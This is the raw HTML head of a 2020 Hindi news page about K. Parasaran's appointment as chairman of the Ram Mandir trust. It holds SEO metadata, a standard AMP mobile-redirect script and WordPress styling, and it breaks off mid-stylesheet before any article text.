

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/
body_size: 23937
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य?</title>
<meta name="description" content="अयोध्या में भव्य राम मंदिर निर्माण के लिए पीएम मोदी ने श्री राम मंदिर तीर्थ क्षेत्र ट्रस्ट की घोषणा कर दी है। इसके बाद ही ट्रस्ट का गठन हो गया ।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य?" />
<meta property="og:description" content="अयोध्या में भव्य राम मंदिर निर्माण के लिए पीएम मोदी ने श्री राम मंदिर तीर्थ क्षेत्र ट्रस्ट की घोषणा कर दी है। इसके बाद ही ट्रस्ट का गठन हो गया ।" />
<meta property="og:url" content="https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="ayodhya" />
<meta property="article:tag" content="ayodhya ram mandir" />
<meta property="article:tag" content="bjp" />
<meta property="article:tag" content="India News in Hindi" />
<meta property="article:tag" content="king of Ayodhya" />
<meta property="article:tag" content="Latest India News Updates" />
<meta property="article:tag" content="narendra modi" />
<meta property="article:tag" content="Ram mandir trust" />
<meta property="article:tag" content="Ram Temple Trust" />
<meta property="article:tag" content="Shankaracharya" />
<meta property="article:tag" content="Sri ram janambhoomi tirth kshetra" />
<meta property="article:tag" content="राम मंदिर ट्रस्ट के अध्यक्ष के परासरन" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:updated_time" content="2020-02-05T21:27:29+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg" />
<meta property="og:image:width" content="774" />
<meta property="og:image:height" content="436" />
<meta property="og:image:alt" content="राम मंदिर ट्रस्ट के अध्यक्ष के परासरन" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-05T20:59:57+05:30" />
<meta property="article:modified_time" content="2020-02-05T21:27:29+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="राम मंदिर ट्रस्ट के अध्यक्ष होंगे के परासरन, जाने- कौन कौन है सदस्य?" />
<meta name="twitter:description" content="अयोध्या में भव्य राम मंदिर निर्माण के लिए पीएम मोदी ने श्री राम मंदिर तीर्थ क्षेत्र ट्रस्ट की घोषणा कर दी है। इसके बाद ही ट्रस्ट का गठन हो गया ।" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg","url":"https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg","width":"774","height":"436","caption":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u0947 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0915\u0947 \u092a\u0930\u093e\u0938\u0930\u0928","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/","name":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u0947 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0939\u094b\u0902\u0917\u0947 \u0915\u0947 \u092a\u0930\u093e\u0938\u0930\u0928, \u091c\u093e\u0928\u0947- \u0915\u094c\u0928 \u0915\u094c\u0928 \u0939\u0948 \u0938\u0926\u0938\u094d\u092f?"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/#webpage","url":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/","name":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u0947 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0939\u094b\u0902\u0917\u0947 \u0915\u0947 \u092a\u0930\u093e\u0938\u0930\u0928, \u091c\u093e\u0928\u0947- \u0915\u094c\u0928 \u0915\u094c\u0928 \u0939\u0948 \u0938\u0926\u0938\u094d\u092f?","datePublished":"2020-02-05T20:59:57+05:30","dateModified":"2020-02-05T21:27:29+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u0947 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0939\u094b\u0902\u0917\u0947 \u0915\u0947 \u092a\u0930\u093e\u0938\u0930\u0928, \u091c\u093e\u0928\u0947- \u0915\u094c\u0928 \u0915\u094c\u0928 \u0939\u0948 \u0938\u0926\u0938\u094d\u092f?","keywords":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u0947 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0915\u0947 \u092a\u0930\u093e\u0938\u0930\u0928","datePublished":"2020-02-05T20:59:57+05:30","dateModified":"2020-02-05T21:27:29+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0905\u092f\u094b\u0927\u094d\u092f\u093e \u092e\u0947\u0902 \u092d\u0935\u094d\u092f \u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0947 \u0932\u093f\u090f \u092a\u0940\u090f\u092e \u092e\u094b\u0926\u0940 \u0928\u0947 \u0936\u094d\u0930\u0940 \u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u0924\u0940\u0930\u094d\u0925 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0930 \u0926\u0940 \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u092c\u093e\u0926 \u0939\u0940 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u093e \u0917\u0920\u0928 \u0939\u094b \u0917\u092f\u093e \u0964","name":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u091f\u094d\u0930\u0938\u094d\u091f \u0915\u0947 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u0939\u094b\u0902\u0917\u0947 \u0915\u0947 \u092a\u0930\u093e\u0938\u0930\u0928, \u091c\u093e\u0928\u0947- \u0915\u094c\u0928 \u0915\u094c\u0928 \u0939\u0948 \u0938\u0926\u0938\u094d\u092f?","@id":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2020/02/K-Parasaran.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/k-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fk-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fk-parasaran-chairman-of-ram-mandir-trust-who-knows-who-is-a-member%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 